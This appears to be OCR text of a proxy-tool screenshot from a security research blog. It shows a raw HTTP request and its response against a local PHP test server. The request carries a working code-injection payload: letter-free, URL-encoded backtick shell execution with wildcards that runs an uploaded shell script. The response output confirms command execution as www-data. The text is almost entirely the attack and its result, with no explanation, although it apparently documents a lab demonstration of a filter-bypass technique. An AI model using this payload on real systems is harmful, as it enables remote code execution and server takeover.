 Request
Raw Params Headers Hex
POST /index.php?code=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?>
HTTP/1.1
Host: localhost:9090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------253975810
Content-Length: 126
----------253975810
Content-Disposition: form-data; name="file"; filename="1.txt"
#!/bin/sh
id
----------253975810--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 05 Oct 2018 20:49:58 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.38
Content-Length: 54
Connection: close
Content-Type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
离别歌@leavesongs.com